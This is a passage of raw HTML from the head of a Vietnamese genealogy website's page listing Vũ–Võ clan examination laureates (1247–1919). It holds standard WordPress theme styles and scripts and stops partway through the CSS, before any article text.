

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://donghovuphuc.org/cac-khoa-bang-vu-vo-toan-quoc/
body_size: 46616
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Các khoa bảng họ Vũ &#8211; Võ toàn quốc (1247-1919) | donghovuphuc.org</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://donghovuphuc.org/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="http://donghovuphuc.org/wp-content/uploads/2020/10/icon.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="donghovuphuc.org &raquo; Feed" href="https://donghovuphuc.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="donghovuphuc.org &raquo; Comments Feed" href="https://donghovuphuc.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="donghovuphuc.org &raquo; Các khoa bảng họ Vũ &#8211; Võ toàn quốc (1247-1919) Comments Feed" href="https://donghovuphuc.org/cac-khoa-bang-vu-vo-toan-quoc/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://donghovuphuc.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdonghovuphuc.org%2Fcac-khoa-bang-vu-vo-toan-quoc%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://donghovuphuc.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdonghovuphuc.org%2Fcac-khoa-bang-vu-vo-toan-quoc%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://donghovuphuc.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://donghovuphuc.org/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://donghovuphuc.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-css-css' href='https://donghovuphuc.org/wp-content/plugins/easy-video-player/lib/plyr.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://donghovuphuc.org/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=a658a28d2ec596dae36323688c6c3eb8' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7COpen+Sans+Condensed%3A400%2C300%2C700%7CRoboto%3A400%2C500%2C700%2C300&#038;display=swap&#038;ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://donghovuphuc.org/wp-content/themes/Newspaper/style.css?ver=10.3.7' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='wps-visitor-style-css' href='https://donghovuphuc.org/wp-content/plugins/wps-visitor-counter/styles/css/default.css?ver=2' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://donghovuphuc.org/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=a658a28d2ec596dae36323688c6c3eb8' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://donghovuphuc.org/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=403b2dc7f9eb8aa26884edcb2afa1fce' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://donghovuphuc.org/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=53f7b7675c3127e69efacf5620821cc8' type='text/css' media='all, print' />
<script type="text/javascript" id="plyr-js-js-extra">
/* <![CDATA[ */
var easy_video_player = {"plyr_iconUrl":"https://donghovuphuc.org/wp-content/plugins/easy-video-player/lib/plyr.svg","plyr_blankVideo":"https://donghovuphuc.org/wp-content/plugins/easy-video-player/lib/blank.mp4"};
//# sourceURL=plyr-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://donghovuphuc.org/wp-content/plugins/easy-video-player/lib/plyr.js?ver=6.9" id="plyr-js-js"></script>
<script type="text/javascript" src="https://donghovuphuc.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://donghovuphuc.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wps-js-extra">
/* <![CDATA[ */
var wpspagevisit = {"ajaxurl":"https://donghovuphuc.org/wp-admin/admin-ajax.php","ajax_nonce":"723fa09cae"};
//# sourceURL=wps-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://donghovuphuc.org/wp-content/plugins/wps-visitor-counter/styles/js/custom.js?ver=1" id="wps-js"></script>
<link rel="https://api.w.org/" href="https://donghovuphuc.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://donghovuphuc.org/wp-json/wp/v2/posts/267" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://donghovuphuc.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://donghovuphuc.org/cac-khoa-bang-vu-vo-toan-quoc/" />
<link rel='shortlink' href='https://donghovuphuc.org/?p=267' />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"f426d657be","wpRestUrl":"https:\/\/donghovuphuc.org\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20,"postAutoloadStatus":"on","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/donghovuphuc.org\/wp-admin\/","wpRestNonce":"f426d657be","wpRestUrl":"https:\/\/donghovuphuc.org\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by Slider Revolution 6.6.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/donghovuphuc.org\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.7";
var td_get_template_directory_uri="https:\/\/donghovuphuc.org\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Vui l\u00f2ng ch\u1edd...";
var td_email_user_pass_incorrect="Ng\u01b0\u1eddi d\u00f9ng ho\u1eb7c m\u1eadt kh\u1ea9u kh\u00f4ng ch\u00ednh x\u00e1c!";
var td_email_user_incorrect="Email ho\u1eb7c t\u00e0i kho\u1ea3n kh\u00f4ng ch\u00ednh x\u00e1c!";
var td_email_incorrect="Email kh\u00f4ng \u0111\u00fang!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#dd3333";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Tr\u01b0\u1edbc (Left arrow key)";
var td_magnific_popup_translation_tNext="Ti\u1ebfp (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% c\u1ee7a %total%";
var td_magnific_popup_translation_ajax_tError="Kh\u00f4ng th\u1ec3 t\u1ea3i n\u1ed9i dung t\u1ea1i %url%";
var td_magnific_popup_translation_image_tError="Kh\u00f4ng th\u1ec3 t\u1ea3i \u1ea3nh #%curr%";
var tdBlockNonce="ecc0f341cf";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #dd3333;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dd3333 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #dd3333;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #dd3333;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #dd3333 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #dd3333;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #dd3333 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dd3333 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #dd3333;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #dd3333;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #dd3333;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(221, 51, 51, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
